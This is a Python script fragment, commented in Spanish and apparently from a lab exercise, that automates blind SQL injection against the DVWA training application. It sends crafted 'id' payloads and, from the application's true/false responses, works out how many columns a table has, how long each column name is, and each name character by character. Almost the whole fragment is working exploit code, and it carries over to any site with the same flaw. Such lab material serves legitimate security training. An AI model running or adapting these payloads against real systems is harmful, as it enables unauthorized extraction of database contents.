 # De cada tabla necesito: 1) número de columnas, 2) número de letras de cada columna, 3) nombre de cada columna.
# número de columnas:
########Nombre de las columnas#######
# Obtener nombre de columnas
for num_columnas in range(1, 20):
    inyeccion = f"2' and (select count(column_name) from information_schema.columns where table_schema='dvwa' and table_name='{nombre_tabla}')={num_columnas} -- "
    resp = requests.get(url=server + f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",
                        headers={"Cookie": cookie})
    if "User ID exists in the database." in resp.text:
        break
print(f"El numero de columnas de la tabla {nombre_tabla} es {num_columnas}")
for num_columna in range(0, num_columnas):
    for longitud_columna in range(1, 20):
        inyeccion = f"2' AND (SELECT length(column_name) FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='{nombre_tabla}' LIMIT 1 OFFSET {num_columna})={longitud_columna} -- -"
        resp = requests.get(url=server + f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",
                            headers={"Cookie": cookie})
        if "User ID exists in the database." in resp.text:
            break
    print(f"La longitud de la columna {num_columna} de la tabla {nombre_tabla} es {longitud_columna}")
    nombre_columna = ""
    for posicion in range(1, longitud_columna + 1):
        for caracter in range(48, 123):
            inyeccion = f"2' and (SELECT ascii(substr(column_name,{posicion},1)) FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='{nombre_tabla}' LIMIT 1 OFFSET {num_columna})={caracter} -- -"
            resp = requests.get(url=server + f"/dvwa/vulnerabilities/sqli_blind/?id={inyeccion}&Submit=Submit#",
                                headers={"Cookie": cookie})
            if "User ID exists in the database." in resp.text:
                nombre_columna += chr(caracter)
                break
    print(f"El nombre de la columna {num_columna} de la tabla {nombre_tabla} es {nombre_columna}")